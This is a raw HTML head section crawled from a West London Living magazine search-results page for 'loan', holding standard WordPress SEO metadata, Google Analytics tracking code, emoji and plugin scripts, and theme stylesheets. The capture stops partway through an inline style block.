

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westlondonliving.co.uk/search/loan
body_size: 24249
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
	<script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'js'); </script>

	<meta charset="UTF-8" />

	<!-- <meta name="viewport" content="width=1240, user-scalable=yes" /> -->
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
	<meta name="viewport" id="viewport">
	<script>
	    (function(doc) {
	        var viewport = document.getElementById('viewport');
	        if ( navigator.userAgent.match(/iPad/i) ) {
	            viewport.setAttribute("content", "width=1240, user-scalable=yes");
	        } else {
	            viewport.setAttribute("content", "width=device-width, initial-scale=1");
	        }
	    }(document));
	</script>

	

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.westlondonliving.co.uk/xmlrpc.php" />

	<link rel="shortcut icon" href="https://www.westlondonliving.co.uk/wp-content/themes/wll/favicon.ico" />

	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<title>loan - West London Living</title>
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.westlondonliving.co.uk\/search\/loan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.westlondonliving.co.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/","name":"Home","description":"Lifestyle and listings magazine for West London, compiled by local experts","url":"https:\/\/www.westlondonliving.co.uk\/"},"nextItem":"https:\/\/www.westlondonliving.co.uk\/search\/loan\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.westlondonliving.co.uk\/search\/loan\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/search\/loan\/","name":"loan","url":"https:\/\/www.westlondonliving.co.uk\/search\/loan\/"},"previousItem":"https:\/\/www.westlondonliving.co.uk\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.westlondonliving.co.uk\/#organization","name":"West London Living","url":"https:\/\/www.westlondonliving.co.uk\/"},{"@type":"SearchResultsPage","@id":"https:\/\/www.westlondonliving.co.uk\/search\/loan\/#searchresultspage","url":"https:\/\/www.westlondonliving.co.uk\/search\/loan\/","name":"loan - West London Living","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.westlondonliving.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/www.westlondonliving.co.uk\/search\/loan\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/www.westlondonliving.co.uk\/#website","url":"https:\/\/www.westlondonliving.co.uk\/","name":"West London Living","description":"Lifestyle and listings magazine for West London, compiled by local experts","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.westlondonliving.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="You searched for loan - West London Living" />
	<meta property="og:url" content="https://www.westlondonliving.co.uk/search/loan/" />
	<meta property="og:site_name" content="West London Living" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["CollectionPage","SearchResultsPage"],"@id":"https://www.westlondonliving.co.uk/?s=loan","url":"https://www.westlondonliving.co.uk/?s=loan","name":"You searched for loan - West London Living","isPartOf":{"@id":"https://www.westlondonliving.co.uk/#website"},"primaryImageOfPage":{"@id":"#primaryimage"},"image":{"@id":"#primaryimage"},"thumbnailUrl":"https://www.westlondonliving.co.uk/wp-content/uploads/2012/11/several-pound-bills-new-british-20-pounds-money.jpg","breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"#primaryimage","url":"https://www.westlondonliving.co.uk/wp-content/uploads/2012/11/several-pound-bills-new-british-20-pounds-money.jpg","contentUrl":"https://www.westlondonliving.co.uk/wp-content/uploads/2012/11/several-pound-bills-new-british-20-pounds-money.jpg","width":"620","height":"390","caption":"Money"},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.westlondonliving.co.uk/"},{"@type":"ListItem","position":2,"name":"You searched for loan"}]},{"@type":"WebSite","@id":"https://www.westlondonliving.co.uk/#website","url":"https://www.westlondonliving.co.uk/","name":"West London Living","description":"Lifestyle and listings magazine for West London, compiled by local experts","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.westlondonliving.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.westlondonliving.co.uk' />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Feed" href="https://www.westlondonliving.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Comments Feed" href="https://www.westlondonliving.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Search Results for &#8220;loan&#8221; Feed" href="https://www.westlondonliving.co.uk/search/loan/feed/rss2/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S2MXM5G1V9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.westlondonliving.co.uk\/search\/loan\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S2MXM5G1V9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S2MXM5G1V9', {"forceSSL":"true","page_path":"\/?s=loan&cat=plus-5-results"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.westlondonliving.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimpSF_main_css-css' href='https://www.westlondonliving.co.uk/?mcsf_action=main_css&#038;ver=6.1.9' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/css/ie.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css' href='https://www.westlondonliving.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.westlondonliving.co.uk/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/page-list/css/page-list.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/share-this/css/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='wll-style-css' href='https://www.westlondonliving.co.uk/wp-content/themes/wll/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8' id='jquery_scrollto-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimpSF_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/www.westlondonliving.co.uk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8' id='mailchimpSF_main_js-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.westlondonliving.co.uk","hash_tracking":"false","v4_id":"G-S2MXM5G1V9"};/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/flickrshow-7.2.min.js?ver=20151014' id='flickrshow-js'></script>
<link rel="https://api.w.org/" href="https://www.westlondonliving.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.westlondonliving.co.uk/xmlrpc.php?rsd" />
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="https://ws.sharethis.com/button/buttons.js?publisher=wp.218002c7-f63f-416e-b190-9451cebe7d32&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.218002c7-f63f-416e-b190-9451cebe7d32"});var st_type="wordpress4.9.7";</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
